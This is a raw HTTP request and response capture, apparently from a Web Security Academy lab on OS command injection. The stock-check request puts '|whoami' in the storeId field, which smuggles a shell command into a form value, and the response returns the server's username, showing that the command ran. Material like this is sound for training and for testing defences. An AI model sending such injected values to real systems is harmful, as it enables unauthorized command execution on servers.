 POST /product/stock HTTP/2
Host: 0afb00b004f4d7fb81e1571500ef0053.web-security-academy.net
Cookie: session=d91Sthehpe5BtJWZHpKSwMXdcqmJOfzu
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0afb00b004f4d7fb81e1571500ef0053.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: https://0afb00b004f4d7fb81e1571500ef0053.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
productId=2&storeId=1|whoami
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-LKLiqf
7